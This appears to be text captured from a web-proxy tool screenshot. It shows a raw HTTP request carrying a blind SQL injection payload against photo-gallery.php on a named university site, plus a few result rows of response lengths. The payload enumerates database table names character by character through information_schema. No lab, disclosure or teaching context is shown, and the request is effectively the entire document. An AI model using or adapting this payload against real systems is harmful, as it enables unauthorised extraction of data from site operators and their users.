 65 96 200 47680
66 97 200 48436
67 98 200 47680
68 99 200 47680
Request Response
Raw Params Headers Hex
GET
/photo-gallery.php?id=1%27%20and%20(select%20ascii(substring((select%20table_name%20from%20information_schema.tables%20where%20table_
schema=0x76677561635f776562%20limit%200,1),1,1))=97)%20and%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1